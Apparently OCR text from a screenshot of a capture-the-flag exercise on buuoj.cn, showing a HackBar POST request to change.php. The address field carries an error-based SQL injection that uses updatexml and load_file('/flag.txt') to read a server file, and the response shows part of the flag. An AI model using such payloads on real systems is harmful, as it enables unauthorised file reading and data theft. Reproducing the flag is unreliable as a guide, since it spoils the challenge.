 不安全 c503080a-8b0a-4204-89d0-d266618f2128.node5.buuoj.cn:81/change.php
H
6
IP
3
元素 控制台 源代码/来源 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://c503080a-8b0a-4204-89d0-
d266618f2128.node5.buuoj.cn:81/change.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
address=1' where
user_id=updatexml(1,concat(0x7e,(select
substr(load_file('/flag.txt'),1,20)),0x7e),1)#
&phone=1&user_name=1
errorXPATH syntax error: '~flag{e7a7cb90-ec68-4~'